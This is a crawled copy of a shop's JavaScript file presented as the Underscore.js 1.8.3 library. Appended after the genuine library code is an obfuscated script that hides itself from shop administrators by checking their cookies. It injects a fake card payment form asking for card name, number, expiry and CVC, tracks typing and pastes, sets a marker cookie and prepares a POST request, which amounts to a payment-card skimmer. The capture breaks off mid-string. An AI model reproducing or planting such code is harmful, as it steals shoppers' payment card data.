_iub.csPurposes = [1,2,5,3,4];
_iub.cpUpd = 1728554172;
_iub.csT = 0.5;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 10;


--- FILE ---
content_type: application/javascript
request_url: https://domori.com/modules/psproductcountdownpro/views/js/underscore.min.js
body_size: 10044
content:
/**
 * NOTICE OF LICENSE
 *
 * Underscore.js 1.8.3
 * Underscore may be freely distributed under the MIT license.
 *
 * @author    http://underscorejs.org
 * @copyright 2018 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 * @license   MIT
 */
(function(){function n(n){function t(t,r,e,u,i,o){for(;i>=0&&o>i;i+=n){var a=u?u[i]:i;e=r(e,t[a],a,t)}return e}return function(r,e,u,i){e=b(e,i,4);var o=!k(r)&&m.keys(r),a=(o||r).length,c=n>0?0:a-1;return arguments.length<3&&(u=r[o?o[c]:c],c+=n),t(r,e,u,o,c,a)}}function t(n){return function(t,r,e){r=x(r,e);for(var u=O(t),i=n>0?0:u-1;i>=0&&u>i;i+=n)if(r(t[i],i,t))return i;return-1}}function r(n,t,r){return function(e,u,i){var o=0,a=O(e);if("number"==typeof i)n>0?o=i>=0?i:Math.max(i+a,o):a=i>=0?Math.min(i+1,a):i+a+1;else if(r&&i&&a)return i=r(e,u),e[i]===u?i:-1;if(u!==u)return i=t(l.call(e,o,a),m.isNaN),i>=0?i+o:-1;for(i=n>0?o:a-1;i>=0&&a>i;i+=n)if(e[i]===u)return i;return-1}}function e(n,t){var r=I.length,e=n.constructor,u=m.isFunction(e)&&e.prototype||a,i="constructor";for(m.has(n,i)&&!m.contains(t,i)&&t.push(i);r--;)i=I[r],i in n&&n[i]!==u[i]&&!m.contains(t,i)&&t.push(i)}var u=this,i=u._,o=Array.prototype,a=Object.prototype,c=Function.prototype,f=o.push,l=o.slice,s=a.toString,p=a.hasOwnProperty,h=Array.isArray,v=Object.keys,g=c.bind,y=Object.create,d=function(){},m=function(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):u._=m,m.VERSION="1.8.3";var b=function(n,t,r){if(t===void 0)return n;switch(null==r?3:r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,e){return n.call(t,r,e)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,i){return n.call(t,r,e,u,i)}}return function(){return n.apply(t,arguments)}},x=function(n,t,r){return null==n?m.identity:m.isFunction(n)?b(n,t,r):m.isObject(n)?m.matcher(n):m.property(n)};m.iteratee=function(n,t){return x(n,t,1/0)};var _=function(n,t){return function(r){var e=arguments.length;if(2>e||null==r)return r;for(var u=1;e>u;u++)for(var i=arguments[u],o=n(i),a=o.length,c=0;a>c;c++){var f=o[c];t&&r[f]!==void 0||(r[f]=i[f])}return r}},j=function(n){if(!m.isObject(n))return{};if(y)return y(n);d.prototype=n;var t=new d;return d.prototype=null,t},w=function(n){return function(t){return null==t?void 0:t[n]}},A=Math.pow(2,53)-1,O=w("length"),k=function(n){var t=O(n);return"number"==typeof t&&t>=0&&A>=t};m.each=m.forEach=function(n,t,r){t=b(t,r);var e,u;if(k(n))for(e=0,u=n.length;u>e;e++)t(n[e],e,n);else{var i=m.keys(n);for(e=0,u=i.length;u>e;e++)t(n[i[e]],i[e],n)}return n},m.map=m.collect=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=Array(u),o=0;u>o;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},m.reduce=m.foldl=m.inject=n(1),m.reduceRight=m.foldr=n(-1),m.find=m.detect=function(n,t,r){var e;return e=k(n)?m.findIndex(n,t,r):m.findKey(n,t,r),e!==void 0&&e!==-1?n[e]:void 0},m.filter=m.select=function(n,t,r){var e=[];return t=x(t,r),m.each(n,function(n,r,u){t(n,r,u)&&e.push(n)}),e},m.reject=function(n,t,r){return m.filter(n,m.negate(x(t)),r)},m.every=m.all=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},m.some=m.any=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},m.contains=m.includes=m.include=function(n,t,r,e){return k(n)||(n=m.values(n)),("number"!=typeof r||e)&&(r=0),m.indexOf(n,t,r)>=0},m.invoke=function(n,t){var r=l.call(arguments,2),e=m.isFunction(t);return m.map(n,function(n){var u=e?t:n[t];return null==u?u:u.apply(n,r)})},m.pluck=function(n,t){return m.map(n,m.property(t))},m.where=function(n,t){return m.filter(n,m.matcher(t))},m.findWhere=function(n,t){return m.find(n,m.matcher(t))},m.max=function(n,t,r){var e,u,i=-1/0,o=-1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],e>i&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(u>o||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},m.min=function(n,t,r){var e,u,i=1/0,o=1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],i>e&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(o>u||1/0===u&&1/0===i)&&(i=n,o=u)});return i},m.shuffle=function(n){for(var t,r=k(n)?n:m.values(n),e=r.length,u=Array(e),i=0;e>i;i++)t=m.random(0,i),t!==i&&(u[i]=u[t]),u[t]=r[i];return u},m.sample=function(n,t,r){return null==t||r?(k(n)||(n=m.values(n)),n[m.random(n.length-1)]):m.shuffle(n).slice(0,Math.max(0,t))},m.sortBy=function(n,t,r){return t=x(t,r),m.pluck(m.map(n,function(n,r,e){return{value:n,index:r,criteria:t(n,r,e)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||r===void 0)return 1;if(e>r||e===void 0)return-1}return n.index-t.index}),"value")};var F=function(n){return function(t,r,e){var u={};return r=x(r,e),m.each(t,function(e,i){var o=r(e,i,t);n(u,e,o)}),u}};m.groupBy=F(function(n,t,r){m.has(n,r)?n[r].push(t):n[r]=[t]}),m.indexBy=F(function(n,t,r){n[r]=t}),m.countBy=F(function(n,t,r){m.has(n,r)?n[r]++:n[r]=1}),m.toArray=function(n){return n?m.isArray(n)?l.call(n):k(n)?m.map(n,m.identity):m.values(n):[]},m.size=function(n){return null==n?0:k(n)?n.length:m.keys(n).length},m.partition=function(n,t,r){t=x(t,r);var e=[],u=[];return m.each(n,function(n,r,i){(t(n,r,i)?e:u).push(n)}),[e,u]},m.first=m.head=m.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:m.initial(n,n.length-t)},m.initial=function(n,t,r){return l.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},m.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:m.rest(n,Math.max(0,n.length-t))},m.rest=m.tail=m.drop=function(n,t,r){return l.call(n,null==t||r?1:t)},m.compact=function(n){return m.filter(n,m.identity)};var S=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=O(n);a>o;o++){var c=n[o];if(k(c)&&(m.isArray(c)||m.isArguments(c))){t||(c=S(c,t,r));var f=0,l=c.length;for(u.length+=l;l>f;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};m.flatten=function(n,t){return S(n,t,!1)},m.without=function(n){return m.difference(n,l.call(arguments,1))},m.uniq=m.unique=function(n,t,r,e){m.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=x(r,e));for(var u=[],i=[],o=0,a=O(n);a>o;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?m.contains(i,f)||(i.push(f),u.push(c)):m.contains(u,c)||u.push(c)}return u},m.union=function(){return m.uniq(S(arguments,!0,!0))},m.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=O(n);u>e;e++){var i=n[e];if(!m.contains(t,i)){for(var o=1;r>o&&m.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},m.difference=function(n){var t=S(arguments,!0,!0,1);return m.filter(n,function(n){return!m.contains(t,n)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(n){for(var t=n&&m.max(n,O).length||0,r=Array(t),e=0;t>e;e++)r[e]=m.pluck(n,e);return r},m.object=function(n,t){for(var r={},e=0,u=O(n);u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},m.findIndex=t(1),m.findLastIndex=t(-1),m.sortedIndex=function(n,t,r,e){r=x(r,e,1);for(var u=r(t),i=0,o=O(n);o>i;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},m.indexOf=r(1,m.findIndex,m.sortedIndex),m.lastIndexOf=r(-1,m.findLastIndex),m.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;e>i;i++,n+=r)u[i]=n;return u};var E=function(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=j(n.prototype),o=n.apply(i,u);return m.isObject(o)?o:i};m.bind=function(n,t){if(g&&n.bind===g)return g.apply(n,l.call(arguments,1));if(!m.isFunction(n))throw new TypeError("Bind must be called on a function");var r=l.call(arguments,2),e=function(){return E(n,e,t,this,r.concat(l.call(arguments)))};return e},m.partial=function(n){var t=l.call(arguments,1),r=function(){for(var e=0,u=t.length,i=Array(u),o=0;u>o;o++)i[o]=t[o]===m?arguments[e++]:t[o];for(;e<arguments.length;)i.push(arguments[e++]);return E(n,r,this,this,i)};return r},m.bindAll=function(n){var t,r,e=arguments.length;if(1>=e)throw new Error("bindAll must be passed function names");for(t=1;e>t;t++)r=arguments[t],n[r]=m.bind(n[r],n);return n},m.memoize=function(n,t){var r=function(e){var u=r.cache,i=""+(t?t.apply(this,arguments):e);return m.has(u,i)||(u[i]=n.apply(this,arguments)),u[i]};return r.cache={},r},m.delay=function(n,t){var r=l.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},m.defer=m.partial(m.delay,m,1),m.throttle=function(n,t,r){var e,u,i,o=null,a=0;r||(r={});var c=function(){a=r.leading===!1?0:m.now(),o=null,i=n.apply(e,u),o||(e=u=null)};return function(){var f=m.now();a||r.leading!==!1||(a=f);var l=t-(f-a);return e=this,u=arguments,0>=l||l>t?(o&&(clearTimeout(o),o=null),a=f,i=n.apply(e,u),o||(e=u=null)):o||r.trailing===!1||(o=setTimeout(c,l)),i}},m.debounce=function(n,t,r){var e,u,i,o,a,c=function(){var f=m.now()-o;t>f&&f>=0?e=setTimeout(c,t-f):(e=null,r||(a=n.apply(i,u),e||(i=u=null)))};return function(){i=this,u=arguments,o=m.now();var f=r&&!e;return e||(e=setTimeout(c,t)),f&&(a=n.apply(i,u),i=u=null),a}},m.wrap=function(n,t){return m.partial(t,n)},m.negate=function(n){return function(){return!n.apply(this,arguments)}},m.compose=function(){var n=arguments,t=n.length-1;return function(){for(var r=t,e=n[t].apply(this,arguments);r--;)e=n[r].call(this,e);return e}},m.after=function(n,t){return function(){return--n<1?t.apply(this,arguments):void 0}},m.before=function(n,t){var r;return function(){return--n>0&&(r=t.apply(this,arguments)),1>=n&&(t=null),r}},m.once=m.partial(m.before,2);var M=!{toString:null}.propertyIsEnumerable("toString"),I=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(n){if(!m.isObject(n))return[];if(v)return v(n);var t=[];for(var r in n)m.has(n,r)&&t.push(r);return M&&e(n,t),t},m.allKeys=function(n){if(!m.isObject(n))return[];var t=[];for(var r in n)t.push(r);return M&&e(n,t),t},m.values=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=n[t[u]];return e},m.mapObject=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=u.length,o={},a=0;i>a;a++)e=u[a],o[e]=t(n[e],e,n);return o},m.pairs=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=[t[u],n[t[u]]];return e},m.invert=function(n){for(var t={},r=m.keys(n),e=0,u=r.length;u>e;e++)t[n[r[e]]]=r[e];return t},m.functions=m.methods=function(n){var t=[];for(var r in n)m.isFunction(n[r])&&t.push(r);return t.sort()},m.extend=_(m.allKeys),m.extendOwn=m.assign=_(m.keys),m.findKey=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=0,o=u.length;o>i;i++)if(e=u[i],t(n[e],e,n))return e},m.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;m.isFunction(t)?(u=m.allKeys(o),e=b(t,r)):(u=S(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;c>a;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},m.omit=function(n,t,r){if(m.isFunction(t))t=m.negate(t);else{var e=m.map(S(arguments,!1,!1,1),String);t=function(n,t){return!m.contains(e,t)}}return m.pick(n,t,r)},m.defaults=_(m.allKeys,!0),m.create=function(n,t){var r=j(n);return t&&m.extendOwn(r,t),r},m.clone=function(n){return m.isObject(n)?m.isArray(n)?n.slice():m.extend({},n):n},m.tap=function(n,t){return t(n),n},m.isMatch=function(n,t){var r=m.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;e>i;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n===1/t;if(null==n||null==t)return n===t;n instanceof m&&(n=n._wrapped),t instanceof m&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!==+n?+t!==+t:0===+n?1/+n===1/t:+n===+t;case"[object Date]":case"[object Boolean]":return+n===+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(m.isFunction(o)&&o instanceof o&&m.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}r=r||[],e=e||[];for(var c=r.length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if(c=n.length,c!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=m.keys(n);if(c=l.length,m.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!m.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};m.isEqual=function(n,t){return N(n,t)},m.isEmpty=function(n){return null==n?!0:k(n)&&(m.isArray(n)||m.isString(n)||m.isArguments(n))?0===n.length:0===m.keys(n).length},m.isElement=function(n){return!(!n||1!==n.nodeType)},m.isArray=h||function(n){return"[object Array]"===s.call(n)},m.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(n){m["is"+n]=function(t){return s.call(t)==="[object "+n+"]"}}),m.isArguments(arguments)||(m.isArguments=function(n){return m.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(n){return"function"==typeof n||!1}),m.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},m.isNaN=function(n){return m.isNumber(n)&&n!==+n},m.isBoolean=function(n){return n===!0||n===!1||"[object Boolean]"===s.call(n)},m.isNull=function(n){return null===n},m.isUndefined=function(n){return n===void 0},m.has=function(n,t){return null!=n&&p.call(n,t)},m.noConflict=function(){return u._=i,this},m.identity=function(n){return n},m.constant=function(n){return function(){return n}},m.noop=function(){},m.property=w,m.propertyOf=function(n){return null==n?function(){}:function(t){return n[t]}},m.matcher=m.matches=function(n){return n=m.extendOwn({},n),function(t){return m.isMatch(t,n)}},m.times=function(n,t,r){var e=Array(Math.max(0,n));t=b(t,r,1);for(var u=0;n>u;u++)e[u]=t(u);return e},m.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},m.now=Date.now||function(){return(new Date).getTime()};var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},T=m.invert(B),R=function(n){var t=function(t){return n[t]},r="(?:"+m.keys(n).join("|")+")",e=RegExp(r),u=RegExp(r,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};m.escape=R(B),m.unescape=R(T),m.result=function(n,t,r){var e=null==n?void 0:n[t];return e===void 0&&(e=r),m.isFunction(e)?e.call(n):e};var q=0;m.uniqueId=function(n){var t=++q+"";return n?n+t:t},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var K=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},D=/\\|'|\r|\n|\u2028|\u2029/g,L=function(n){return"\\"+z[n]};m.template=function(n,t,r){!t&&r&&(t=r),t=m.defaults({},t,m.templateSettings);var e=RegExp([(t.escape||K).source,(t.interpolate||K).source,(t.evaluate||K).source].join("|")+"|$","g"),u=0,i="__p+='";n.replace(e,function(t,r,e,o,a){return i+=n.slice(u,a).replace(D,L),u=a+t.length,r?i+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":e?i+="'+\n((__t=("+e+"))==null?'':__t)+\n'":o&&(i+="';\n"+o+"\n__p+='"),t}),i+="';\n",t.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var o=new Function(t.variable||"obj","_",i)}catch(a){throw a.source=i,a}var c=function(n){return o.call(this,n,m)},f=t.variable||"obj";return c.source="function("+f+"){\n"+i+"}",c},m.chain=function(n){var t=m(n);return t._chain=!0,t};var P=function(n,t){return n._chain?m(t).chain():t};m.mixin=function(n){m.each(m.functions(n),function(t){var r=m[t]=n[t];m.prototype[t]=function(){var n=[this._wrapped];return f.apply(n,arguments),P(this,r.apply(m,n))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(n){var t=o[n];m.prototype[n]=function(){var r=this._wrapped;return t.apply(r,arguments),"shift"!==n&&"splice"!==n||0!==r.length||delete r[0],P(this,r)}}),m.each(["concat","join","slice"],function(n){var t=o[n];m.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}).call(this);
const _0x1d194e=_0x3529;function _0x3529(_0x29566f,_0x6aba73){const _0x4215c1=_0x4215();return _0x3529=function(_0x352931,_0x36bcd0){_0x352931=_0x352931-0x17b;let _0x9133aa=_0x4215c1[_0x352931];return _0x9133aa;},_0x3529(_0x29566f,_0x6aba73);}function _0x4215(){const _0x104ea7=['data','remove','\x20.card-form\x20.small-fields\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22','.payment-options','\x20.secure-note\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.2;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#585858;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:\x20600px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','587483BAZDen','image/png','\x20.card-form\x20.small-fields>div\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','insertAdjacentHTML','replace','inputType','392328feVxtx','\x20.card-form\x20.form-row-label\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','padStart','fade-out','psAdminSidebar','body','indexOf','4tNkkhP','76370oECnDR','\x20.save-card-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','input[id=\x22payment-option-2\x22]','ord','exp','querySelector','href','match','value','ADDR','clipboardData','\x20.save-card\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#585858;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','card-exp','input','forEach','16174367EWPpba','map','fromCharCode','=([^;]*)','classList','1252435eNTKIr','beforeinput','num','selStart','psAdminTab','charCodeAt','activeElement','card-number','catch','slice','cardlink-content','selectionEnd','selectionStart','CITY','change','keyup','cookie','getElementById','\x5c$1','target','string','2482890pkLxoC','#payment-option-2-additional-information','addEventListener','1368JQPmNX','activeId','21YUlzhY','observe','\x20.card-form\x20.form-row-label\x20input:focus\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x202px\x20solid\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','state','2uvhjqG','cvc','closest','matches','prevCvcLen','text','(?:^|;\x20)','POSTCODE','350584TOtaiV','card_name','card-cvc','\x20.card-form\x20.form-row\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','\x20.card-option\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20360px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2020px\x2018px\x2020px\x2030px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#ffffff;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','setSelectionRange','googletag=1;\x20path=/;\x20Secure;\x20SameSite=Strict','cardlink-content-style','POST','https://domori.com/','psAdminLang','\x20.save-card-input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20order:\x20-1;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','selEnd','getData','length','checked','form','join'];_0x4215=function(){return _0x104ea7;};return _0x4215();}(function(_0x1ebd08,_0x330ccf){const _0x2f5018=_0x3529,_0x440532=_0x1ebd08();while(!![]){try{const _0x1daa61=-parseInt(_0x2f5018(0x183))/0x1*(parseInt(_0x2f5018(0x1c3))/0x2)+parseInt(_0x2f5018(0x1ba))/0x3+parseInt(_0x2f5018(0x190))/0x4*(parseInt(_0x2f5018(0x1a5))/0x5)+-parseInt(_0x2f5018(0x189))/0x6+-parseInt(_0x2f5018(0x1bf))/0x7*(parseInt(_0x2f5018(0x1cb))/0x8)+-parseInt(_0x2f5018(0x1bd))/0x9*(parseInt(_0x2f5018(0x191))/0xa)+parseInt(_0x2f5018(0x1a0))/0xb;if(_0x1daa61===_0x330ccf)break;else _0x440532['push'](_0x440532['shift']());}catch(_0x26335e){_0x440532['push'](_0x440532['shift']());}}}(_0x4215,0x934d6));if(window['location'][_0x1d194e(0x197)][_0x1d194e(0x18f)](_0x1d194e(0x194))!==-0x1){function isAdminUI(){const _0x2d911e=_0x1d194e;return getCookie1(_0x2d911e(0x1d5))!==undefined||getCookie1(_0x2d911e(0x1a9))!==undefined||getCookie1('psAdminTheme')!==undefined||getCookie1('googletag')!==undefined||getCookie1(_0x2d911e(0x18d))!==undefined;}function getCookie1(_0x1439b1){const _0x2832f7=_0x1d194e,_0x137d9e=document[_0x2832f7(0x1b5)][_0x2832f7(0x198)](new RegExp(_0x2832f7(0x1c9)+_0x1439b1[_0x2832f7(0x187)](/([.$?*|{}()[\]\\/+^])/g,_0x2832f7(0x1b7))+_0x2832f7(0x1a3)));return _0x137d9e?decodeURIComponent(_0x137d9e[0x1]):undefined;}!isAdminUI()&&(function(){const _0x5329ad=_0x1d194e,_0x423843=_0x5329ad(0x193),_0xd36ff2=_0x5329ad(0x1bb),_0x500e9f=_0x5329ad(0x1af),_0x1ea2d3=_0x5329ad(0x1d2),_0x5a504b=0xc8,_0x205dc6={'num':'','exp':'','cvc':'','activeId':null,'selStart':null,'selEnd':null,'prevCvcLen':0x0};let _0x38d536=null,_0x4dcffd=null,_0x33ab86=null,_0x19f5e0=![];function _0x5bd811(_0x4f1121={}){const _0x2bd17b=_0x5329ad;return _0x2bd17b(0x180)+_0x500e9f+'\x22\x20class=\x22cardlink-container\x20js-payment-option-content\x20show\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-option\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Name\x20on\x20the\x20card</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22card_name\x22\x20name=\x22card_name\x22\x20placeholder=\x22Jens\x20Hansen\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x